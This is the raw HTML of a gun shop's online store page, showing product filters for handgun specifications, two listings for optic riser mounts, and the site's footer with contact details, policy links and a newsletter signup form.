		<div class="wpgb-select-facet"><label><span class="wpgb-sr-only">Select content</span><select class="wpgb-select wpgb-combobox" name="product_caliber" multiple><option value="">Caliber</option><option value="38-special-p">38 Special +P&nbsp;(2)</option><option value="44-rem-mag">44 Rem Mag&nbsp;(2)</option><option value="460-sw-mag">460 S&amp;W Mag&nbsp;(1)</option></select><span class="wpgb-select-controls"><span class="wpgb-select-separator"></span><svg class="wpgb-select-toggle" viewBox="0 0 20 20" height="20" width="20" aria-hidden="true" focusable="false"><path d="M4.516 7.548c.436-.446 1.043-.481 1.576 0L10 11.295l3.908-3.747c.533-.481 1.141-.446 1.574 0 .436.445.408 1.197 0 1.615-.406.418-4.695 4.502-4.695 4.502-.217.223-.502.335-.787.335s-.57-.112-.789-.335c0 0-4.287-4.084-4.695-4.502s-.436-1.17 0-1.615z"></path></svg></span></label></div>	</fieldset>
	</div><div class="wpgb-facet wpgb-loading wpgb-facet-3" data-facet="3" data-grid="8">	<fieldset>
		<legend class="wpgb-facet-title wpgb-sr-only">Brands</legend>
		<div class="wpgb-select-facet"><label><span class="wpgb-sr-only">Select content</span><select class="wpgb-select wpgb-combobox" name="brands" multiple><option value="">Search Brands</option><option value="taurus">Taurus&nbsp;(5)</option></select><span class="wpgb-select-controls"><span class="wpgb-select-separator"></span><svg class="wpgb-select-toggle" viewBox="0 0 20 20" height="20" width="20" aria-hidden="true" focusable="false"><path d="M4.516 7.548c.436-.446 1.043-.481 1.576 0L10 11.295l3.908-3.747c.533-.481 1.141-.446 1.574 0 .436.445.408 1.197 0 1.615-.406.418-4.695 4.502-4.695 4.502-.217.223-.502.335-.787.335s-.57-.112-.789-.335c0 0-4.287-4.084-4.695-4.502s-.436-1.17 0-1.615z"></path></svg></span></label></div>	</fieldset>
	</div><div class="wpgb-facet wpgb-loading wpgb-facet-34" data-facet="34" data-grid="8">	<fieldset>
		<legend class="wpgb-facet-title wpgb-sr-only">Available</legend>
		<div class="wpgb-select-facet"><label><span class="wpgb-sr-only">Select content</span><select class="wpgb-select" name="available"><option value="">Availability</option><option value="1">In Stock&nbsp;(5)</option></select><span class="wpgb-select-controls"><span class="wpgb-select-separator"></span><svg class="wpgb-select-toggle" viewBox="0 0 20 20" height="20" width="20" aria-hidden="true" focusable="false"><path d="M4.516 7.548c.436-.446 1.043-.481 1.576 0L10 11.295l3.908-3.747c.533-.481 1.141-.446 1.574 0 .436.445.408 1.197 0 1.615-.406.418-4.695 4.502-4.695 4.502-.217.223-.502.335-.787.335s-.57-.112-.789-.335c0 0-4.287-4.084-4.695-4.502s-.436-1.17 0-1.615z"></path></svg></span></label></div>	</fieldset>
	</div><div class="wpgb-facet wpgb-loading wpgb-facet-30" data-facet="30" data-grid="8"></div><div class="wpgb-facet wpgb-loading wpgb-facet-8" data-facet="8" data-grid="8">	<fieldset>
		<legend class="wpgb-facet-title wpgb-sr-only">Product Action</legend>
		<div class="wpgb-select-facet"><label><span class="wpgb-sr-only">Select content</span><select class="wpgb-select wpgb-combobox" name="product_action" multiple><option value="">Product Action</option><option value="sa-da">SA/DA&nbsp;(5)</option></select><span class="wpgb-select-controls"><span class="wpgb-select-separator"></span><svg class="wpgb-select-toggle" viewBox="0 0 20 20" height="20" width="20" aria-hidden="true" focusable="false"><path d="M4.516 7.548c.436-.446 1.043-.481 1.576 0L10 11.295l3.908-3.747c.533-.481 1.141-.446 1.574 0 .436.445.408 1.197 0 1.615-.406.418-4.695 4.502-4.695 4.502-.217.223-.502.335-.787.335s-.57-.112-.789-.335c0 0-4.287-4.084-4.695-4.502s-.436-1.17 0-1.615z"></path></svg></span></label></div>	</fieldset>
	</div><div class="wpgb-facet wpgb-loading wpgb-facet-20" data-facet="20" data-grid="8">	<fieldset>
		<legend class="wpgb-facet-title wpgb-sr-only">Product Capacity</legend>
		<div class="wpgb-select-facet"><label><span class="wpgb-sr-only">Select content</span><select class="wpgb-select wpgb-combobox" name="product_capacity"><option value="">Capacity</option><option value="6">6&nbsp;(2)</option><option value="7rd">7rd&nbsp;(2)</option><option value="5">5&nbsp;(1)</option></select><span class="wpgb-select-controls"><span class="wpgb-select-separator"></span><svg class="wpgb-select-toggle" viewBox="0 0 20 20" height="20" width="20" aria-hidden="true" focusable="false"><path d="M4.516 7.548c.436-.446 1.043-.481 1.576 0L10 11.295l3.908-3.747c.533-.481 1.141-.446 1.574 0 .436.445.408 1.197 0 1.615-.406.418-4.695 4.502-4.695 4.502-.217.223-.502.335-.787.335s-.57-.112-.789-.335c0 0-4.287-4.084-4.695-4.502s-.436-1.17 0-1.615z"></path></svg></span></label></div>	</fieldset>
	</div><div class="wpgb-facet wpgb-loading wpgb-facet-19" data-facet="19" data-grid="8">	<fieldset>
		<legend class="wpgb-facet-title wpgb-sr-only">Product Barrel Length</legend>
		<div class="wpgb-select-facet"><label><span class="wpgb-sr-only">Select content</span><select class="wpgb-select wpgb-combobox" name="product_barrel_length"><option value="">Barrel Length</option><option value="5-12">5.12&quot;&nbsp;(5)</option></select><span class="wpgb-select-controls"><span class="wpgb-select-separator"></span><svg class="wpgb-select-toggle" viewBox="0 0 20 20" height="20" width="20" aria-hidden="true" focusable="false"><path d="M4.516 7.548c.436-.446 1.043-.481 1.576 0L10 11.295l3.908-3.747c.533-.481 1.141-.446 1.574 0 .436.445.408 1.197 0 1.615-.406.418-4.695 4.502-4.695 4.502-.217.223-.502.335-.787.335s-.57-.112-.789-.335c0 0-4.287-4.084-4.695-4.502s-.436-1.17 0-1.615z"></path></svg></span></label></div>	</fieldset>
	</div><div class="wpgb-facet wpgb-loading wpgb-facet-23" data-facet="23" data-grid="8"></div></aside>
	<div class="wpgb-main">
	<div class="wpgb-layout">
	<div class="wpgb-viewport">
		<div class="wpgb-masonry">
			<article class="wpgb-card wpgb-card-37 wpgb-post-84888" data-col="1" data-row="1" data-format="standard" data-fluid><div class="wpgb-card-wrapper"><div class="wpgb-card-inner" data-action><div class="wpgb-card-media wpgb-scheme-light"><svg data-ratio style="padding-top:27.33%" viewBox="0 0 300 82"></svg><div class="wpgb-card-media-thumbnail"><a href="https://gretasguns.com/wp-content/uploads/2024/12/105007.jpg" tabindex="-1" class="wpgb-handle-lb wpgb-lightbox" data-type="image" data-rel="8" data-title="105007" title="Enlarge photo"><div class="wpgb-lazy-load wpgb-lazy-spinner" data-wpgb-thumb="" data-wpgb-src="https://gretasguns.com/wp-content/uploads/2024/12/105007-300x82.jpg"></div><noscript><img class="wpgb-noscript-img" src="https://gretasguns.com/wp-content/uploads/2024/12/105007-300x82.jpg" alt="" height="82" width="300"></noscript></a></div></div><div class="wpgb-card-content wpgb-scheme-dark"><div class="wpgb-card-body"><h3 class="wpgb-block-3 wpgb-hover-accent-1"><a href="https://gretasguns.com/product/si-rex-riser-fde-rex-riser-fde/">SI REX-RISER-FDE REX RISER FDE</a></h3><div class="wpgb-block-5">&#036;34.95</div><a href="/mount-height/0-53-0-63/?add-to-cart=84888" data-quantity="1" class="wpgb-block-1 wpgb-idle-scheme-1 wpgb-hover-accent-1 add_to_cart_button ajax_add_to_cart product_type_simple" data-product_id="84888" data-product_sku="105007" aria-label="Add to cart: &ldquo;SI REX-RISER-FDE REX RISER FDE&rdquo;" rel="nofollow"><span>Add to cart</span></a></div></div><a class="wpgb-card-layer-link" href="https://gretasguns.com/product/si-rex-riser-fde-rex-riser-fde/"></a></div></div></article><article class="wpgb-card wpgb-card-37 wpgb-post-84886" data-col="1" data-row="1" data-format="standard" data-fluid><div class="wpgb-card-wrapper"><div class="wpgb-card-inner" data-action><div class="wpgb-card-media wpgb-scheme-light"><svg data-ratio style="padding-top:30%" viewBox="0 0 300 90"></svg><div class="wpgb-card-media-thumbnail"><a href="https://gretasguns.com/wp-content/uploads/2024/12/105006.jpg" tabindex="-1" class="wpgb-handle-lb wpgb-lightbox" data-type="image" data-rel="8" data-title="105006" title="Enlarge photo"><div class="wpgb-lazy-load wpgb-lazy-spinner" data-wpgb-thumb="" data-wpgb-src="https://gretasguns.com/wp-content/uploads/2024/12/105006-300x90.jpg"></div><noscript><img class="wpgb-noscript-img" src="https://gretasguns.com/wp-content/uploads/2024/12/105006-300x90.jpg" alt="" height="90" width="300"></noscript></a></div></div><div class="wpgb-card-content wpgb-scheme-dark"><div class="wpgb-card-body"><h3 class="wpgb-block-3 wpgb-hover-accent-1"><a href="https://gretasguns.com/product/si-rex-riser-blu-rex-riser-blu/">SI REX-RISER-BLU REX RISER BLU</a></h3><div class="wpgb-block-5">&#036;34.95</div><a href="https://gretasguns.com/product/si-rex-riser-blu-rex-riser-blu/" data-quantity="1" class="wpgb-block-1 wpgb-idle-scheme-1 wpgb-hover-accent-1 product_type_simple" data-product_id="84886" data-product_sku="105006" aria-label="Read more about &ldquo;SI REX-RISER-BLU REX RISER BLU&rdquo;" rel="nofollow"><span>Read more</span></a></div></div><a class="wpgb-card-layer-link" href="https://gretasguns.com/product/si-rex-riser-blu-rex-riser-blu/"></a></div></div></article>		</div>
	</div>
	<div class="wpgb-loader">
	<div class="wpgb-loader-13">
		<div></div><div></div><div></div><div></div><div></div>	</div>
</div>
</div>
<div class="wpgb-area wpgb-area-bottom-1">
	<div class="wpgb-facet wpgb-loading wpgb-facet-1" data-facet="1" data-grid="8"></div></div>
	</div>
		</div>
</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="39" class="elementor elementor-39 elementor-location-footer" data-elementor-post-type="elementor_library">
					<footer class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-e8be864 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e8be864" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b3e622b" data-id="b3e622b" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-34986c0 ob-has-background-overlay elementor-widget elementor-widget-image" data-id="34986c0" data-element_type="widget" data-settings="{&quot;_ob_photomorph_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="300" height="85" src="https://gretasguns.com/wp-content/uploads/2024/12/Gretas-Guns-Simi-Valley-White-Logo-300x85.webp" class="attachment-medium size-medium wp-image-169773" alt="" srcset="https://gretasguns.com/wp-content/uploads/2024/12/Gretas-Guns-Simi-Valley-White-Logo-300x85.webp 300w, https://gretasguns.com/wp-content/uploads/2024/12/Gretas-Guns-Simi-Valley-White-Logo-150x42.webp 150w, https://gretasguns.com/wp-content/uploads/2024/12/Gretas-Guns-Simi-Valley-White-Logo-64x18.webp 64w, https://gretasguns.com/wp-content/uploads/2024/12/Gretas-Guns-Simi-Valley-White-Logo.webp 512w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
				<div class="elementor-element elementor-element-30e0cca9 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-text-editor" data-id="30e0cca9" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_postman_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="white-space: pre-wrap;"><strong>Address:</strong> 4228 E Los Angeles Ave,<br />Simi Valley, CA 93063</span></p><p><strong>07 FFL Dealer/Manufacturer Type II SOT</strong></p><p><span style="white-space: pre-wrap;"><strong>Phone:</strong> (805) 520-4867<br /><strong>E</strong><b>mail:</b> info@gretasguns.com</span><span style="white-space: pre-wrap;"><br /></span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-4bf44e75 elementor-shape-square e-grid-align-mobile-center elementor-grid-0 ob-has-background-overlay elementor-widget elementor-widget-social-icons" data-id="4bf44e75" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-3d4d16f" href="https://www.facebook.com/gretas.guns.sv" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-b9433ea" href="https://www.instagram.com/gretasgunsoriginalpage/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-19e04ed" href="https://www.youtube.com/@GRETASGUNS" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7e8fa462" data-id="7e8fa462" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-45a53459 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="45a53459" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Navigation</h4>				</div>
				</div>
				<section class="ob-is-breaking-bad ob-bb-inner elementor-section elementor-inner-section elementor-element elementor-element-1f69acd7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1f69acd7" data-element_type="section" data-settings="{&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-bdd810c" data-id="bdd810c" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e8f117e elementor-nav-menu--dropdown-none elementor-nav-menu__align-start ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="e8f117e" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-e8f117e" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1206"><a rel="privacy-policy" href="https://gretasguns.com/privacy-policy/" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1207"><a href="https://gretasguns.com/return-policy/" class="elementor-item">Return Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1208"><a href="https://gretasguns.com/shipping-policy/" class="elementor-item">Shipping Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1209"><a href="https://gretasguns.com/terms-and-conditions/" class="elementor-item">Terms and Conditions</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-e8f117e" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1206"><a rel="privacy-policy" href="https://gretasguns.com/privacy-policy/" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1207"><a href="https://gretasguns.com/return-policy/" class="elementor-item" tabindex="-1">Return Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1208"><a href="https://gretasguns.com/shipping-policy/" class="elementor-item" tabindex="-1">Shipping Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1209"><a href="https://gretasguns.com/terms-and-conditions/" class="elementor-item" tabindex="-1">Terms and Conditions</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-30d6147e" data-id="30d6147e" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6c2084b elementor-nav-menu--dropdown-none elementor-nav-menu__align-start ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="6c2084b" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-6c2084b" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a href="https://gretasguns.com/frequently-asked-questions-faq/" class="elementor-item">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://gretasguns.com/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://gretasguns.com/contact/" class="elementor-item">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1261"><a href="https://gretasguns.com/how-to-purchase-firearms-online/" class="elementor-item">How To Purchase Firearms Online</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-6c2084b" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a href="https://gretasguns.com/frequently-asked-questions-faq/" class="elementor-item" tabindex="-1">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://gretasguns.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://gretasguns.com/contact/" class="elementor-item" tabindex="-1">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1261"><a href="https://gretasguns.com/how-to-purchase-firearms-online/" class="elementor-item" tabindex="-1">How To Purchase Firearms Online</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-676bfb26" data-id="676bfb26" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2041d2d8 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="2041d2d8" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Sign Up For Exclusive Offers!</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-374a9b84 elementor-button-align-stretch ob-has-background-overlay elementor-widget elementor-widget-form" data-id="374a9b84" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="39"/>
			<input type="hidden" name="form_id" value="374a9b84"/>
			<input type="hidden" name="referer_title" value="Page not found" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Name							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Your Name">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Your Email" required="required">
											</div>
								<div class="elementor-field-type-text">
					<input size="1" type="text" name="form_fields[field_2424820]" id="form-field-field_2424820" class="elementor-field elementor-size-sm " style="display:none !important;">				</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_c9becef elementor-col-100 recaptcha_v3-inline">
					<div class="elementor-field" id="form-field-field_c9becef"><div class="elementor-g-recaptcha" data-sitekey="6Ldy0rUqAAAAAIexpsuCdVm4R-lSV9V5pB43C2V2" data-type="v3" data-action="Form" data-badge="inline" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Subscribe</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-ec34e7d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ec34e7d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-fbe4174" data-id="fbe4174" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-20f8216d elementor-align-start elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width ob-has-background-overlay elementor-widget elementor-widget-icon-list" data-id="20f8216d" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.gretasguns.com/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-copyright"></i>						</span>
										<span class="elementor-icon-list-text">Gretas Guns 2023. All Rights Reserved</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-721394c" data-id="721394c" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4457d5c elementor-align-end elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width ob-has-background-overlay elementor-widget elementor-widget-icon-list" data-id="4457d5c" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.socialswarmmarketing.com" rel="nofollow">

												<span class="elementor-icon-list-icon">
